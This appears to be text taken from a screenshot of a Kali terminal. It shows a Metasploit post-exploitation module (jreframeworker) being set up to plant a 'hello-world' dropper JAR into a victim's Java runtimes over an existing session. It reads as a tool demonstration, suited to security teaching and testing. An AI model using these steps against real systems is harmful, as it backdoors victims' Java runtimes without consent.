 root@kali: ~
File Edit View Search Terminal Help
JAR
hello-
world-
dropper.jar
msf > use post/manage/java/jreframeworker
msf post(jreframeworker) > show advanced options
Module advanced options (post/manage/java/jreframeworker):
Name Current Setting Required Description
---- --------------- -------- -----------
OUTPUT_DIRECTORY no Specifies the output directory to save modified runtimes, if no
t specified output files will be written as temporary files.
SEARCH_DIRECTORIES no Specifies a comma separated list of victim directory paths to s
earch for runtimes, if not specified a default set of search directories will be used.
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Module options (post/manage/java/jreframeworker):
Name Current Setting Required Description
---- --------------- -------- -----------
PAYLOAD_DROPPER yes The JReFrameworker payload to execute
SESSION yes The session to run this module on.
msf post(jreframeworker) > set PAYLOAD_DROPPER /root/Desktop/hello-world-dropper.jar
PAYLOAD_DROPPER => /root/Desktop/hello-world-dropper.jar
msf post(jreframeworker) > set SESSION 1
SESSION => 1
msf post(jreframeworker) >